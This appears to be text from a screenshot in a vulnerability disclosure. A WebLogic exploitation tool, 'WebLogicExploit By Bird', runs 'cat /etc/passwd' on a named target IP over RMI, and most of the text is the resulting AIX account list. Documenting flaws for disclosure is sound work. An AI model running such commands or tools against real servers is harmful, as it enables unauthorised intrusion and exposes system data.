 WebLogicExploit By Bird
目标IP 219.232.115.91 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cat /etc/passwd 编码 GB18030 执行
信息
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
weblogic:!:202:600::/home/weblogic:/usr/bin/ksh
sshd:*:203:202::/var/empty:/usr/bin/ksh
www.wooyun.org